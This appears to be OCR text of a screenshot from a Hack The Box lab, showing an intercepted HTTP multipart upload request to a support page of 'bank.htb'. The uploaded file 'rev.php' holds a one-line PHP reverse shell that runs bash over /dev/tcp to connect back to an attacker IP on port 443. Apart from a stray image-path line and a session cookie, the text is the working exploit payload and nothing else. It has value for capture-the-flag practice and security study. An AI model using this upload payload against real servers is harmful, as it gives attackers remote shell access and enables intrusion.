 1 POST /support.php HTTP/1.1
2 Host: bank.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------8504363682482090341419579740
8 Content-Length: 642
9 Origin: http://bank.htb
10 DNT: 1
11 Connection: close
12 Referer: http://bank.htb/support.php
13 Cookie: HTBBankAuth=l86msv946ekcg63tnsfsrbvha5
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------8504363682482090341419579740
17 Content-Disposition: form-data; name="title"
18
19 test
20 -----------------------------8504363682482090341419579740
21 Content-Disposition: form-data; name="message"
22
23 test
24 -----------------------------8504363682482090341419579740
25 Content-Disposition: form-data; name="fileToUpload"; filename="rev.php"
26 Content-Type: application/x-php
27
28 <?php system("bash -c 'bash -i >& /dev/tcp/10.10.14.14/443 0>&1'"); ?>
29
30 -----------------------------8504363682482090341419579740
31 Content-Disposition: form-data; name="submitadd"
32
33
34 -----------------------------8504363682482090341419579740--
35